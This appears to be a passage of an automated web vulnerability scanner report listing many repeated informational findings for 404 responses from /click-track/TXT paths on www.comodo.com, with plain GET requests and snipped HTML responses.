| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:18 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:20 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:15 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:24 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:22 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:30 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:28 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:01 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:03 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:06 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:10 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:08 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:51 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:49 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:53 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:55 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/evssl/ |
| GET /click-track/TXT/evssl/ Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:16 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/free |
| GET /click-track/TXT/free Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:32 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:52 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:01 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:05 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:58 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:54 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:56 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:03 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:54 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:45 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:05 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:43 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
